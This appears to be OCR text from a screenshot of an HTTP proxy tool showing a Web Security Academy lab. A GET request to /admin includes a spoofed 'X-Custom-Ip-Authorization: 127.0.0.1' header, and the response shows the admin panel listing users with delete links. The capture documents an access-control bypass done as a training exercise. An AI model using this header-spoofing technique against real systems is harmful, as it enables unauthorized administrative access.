 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a0c00e70353127f81b3703000b80085.web-security-academy.net
3 Cookie: session=3oIc1rrXWnKtVjhXEKklnyU7iDWongB4
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 X-Custom-Ip-Authorization: 127.0.0.1
18
19
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73